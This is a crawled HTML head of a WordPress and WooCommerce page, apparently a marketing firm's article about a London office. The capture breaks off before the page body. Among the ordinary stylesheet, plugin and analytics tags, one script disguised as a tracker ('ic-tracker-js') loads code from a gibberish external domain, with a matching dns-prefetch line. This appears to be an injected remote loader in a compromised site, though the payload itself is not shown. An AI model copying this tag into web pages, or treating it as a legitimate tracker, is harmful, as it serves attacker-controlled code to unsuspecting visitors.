

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/a-look-inside-withers-amp-rogers-new-london-office/
body_size: 22540
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="10ebcd9f306bd50f87fb2452-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>A Look Inside Withers &amp; Rogers’ New London Office &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"94bd101010","_rest_nonce":"96597c1add","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"94bd101010","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/05b8b2f6c114f7e8cc8c1ec771b28435.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1478969032,"emailEncoderPassKey":"57fbb1b3731ab84ceb49e08bf286051a","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fa-look-inside-withers-amp-rogers-new-london-office%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fa-look-inside-withers-amp-rogers-new-london-office%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="10ebcd9f306bd50f87fb2452-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769093500" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"a280d0c900","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="10ebcd9f306bd50f87fb2452-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/37252" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
